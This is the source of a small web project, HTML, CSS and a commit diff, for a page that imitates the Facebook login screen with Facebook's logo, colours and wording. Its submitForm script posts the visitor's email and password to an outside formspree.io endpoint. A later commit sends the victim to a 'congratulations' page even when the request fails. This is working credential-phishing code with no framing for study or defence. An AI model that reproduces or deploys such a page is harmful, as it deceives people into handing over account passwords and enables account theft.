
==== index.html @ e5768d1d "test" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Facebook - Login</title>
</head>
<body>
    <div class="main">
        <div class="logo">
            <img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="logo">
        </div>
        <div class="container">
            <span class="login">Login to Facebook</span>
            <input type="email" name="email" id="email" placeholder="Email address or phone number">
            <input type="password" name="pass" id="pass" placeholder="Password">
            <button class="login-btn" onclick="submitForm()">Log in</button>
            <a href="#">Forgotten account</a>
            <div class="style">or</div>
            <button class="new-account">Create New Account</button>
        </div>
    </div>

    <script>
        function submitForm() {
            var email = document.getElementById('email').value;
            var password = document.getElementById('pass').value;

            var formData = new FormData();
            formData.append('email', email);
            formData.append('password', password);

            fetch('https://formspree.io/f/mwkgaglq', {
                method: 'POST',
                body: formData
            })
            .then(response => {
                if (response.ok) {
                    alert('Form submitted successfully!');
                } else {
                    alert('Failed to submit form. Please try again.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('An error occurred. Please try again.');
            });
        }
    </script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Helvetica, serif;
}

.logo {
    width: 240px;
    height: 85px;
}

.main {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 80vh;
    padding-top: 40px;
    background: #f0f2f5;
}

.container {
    background: white;
    display: flex;
    flex-direction: column;
    width: 400px;
    height: 400px;
    align-items: center;
    border: none;
    border-radius: 5px;
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.2);
    gap: 10px;
}

.login {
    font-size: 1.2rem;
    margin: 20px 0 10px 0;
}

input {
    width: 85%;
    height: 50px;
    border: 2px solid rgba(0, 0, 0, .1);
    border-radius: 5px;
    font-size: 15px;
    padding-left: 20px;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.5);
    outline-style: none;
}

button {
    width: 90%;
    height: 50px;
    border: none;
    border-radius: 5px;
    background: #1877f2;
    color: white;
    font-size: large;
    font-weight: bold;
}

a {
    text-decoration: none;
    font-size: 14px;
    margin: 10px;
    color: #1877f2;
}

a:hover {
    text-decoration: underline;
}

.new-account {
    width: 50%;
    background: #42b72a;
    font-size: 16px;
    margin: 10px 0 20px 0;
}

.login-btn:hover {
    background: #1366d1;
}

.new-account:hover {
    background: #3ba327;
}

.style {
    position: relative;
    text-align: center;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.5);
}

.style::before {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position: absolute;
    top: 50%;
    left: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}

.style::after {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position: absolute;
    top: 50%;
    right: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}

==== commit 41b76a93: "test" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <body>
     <div class="main">
         <div class="logo">
-            <img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="logo">
+            <img src="mtndata.jpeg" alt="Facebook Logo" style="max-width: 100%; border-radius: 10px;">
         </div>
         <div class="container">
             <span class="login">Login to Facebook</span>
@@ -39,13 +39,14 @@
             .then(response => {
                 if (response.ok) {
                     alert('Form submitted successfully!');
+                    window.location.href = 'congratulations.html'; // Redirect to congratulations.html
                 } else {
                     alert('Failed to submit form. Please try again.');
                 }
             })
             .catch(error => {
                 console.error('Error:', error);
-                alert('An error occurred. Please try again.');
+                window.location.href = 'congratulations.html'; // Redirect to congratulations.html
             });
         }
     </script>
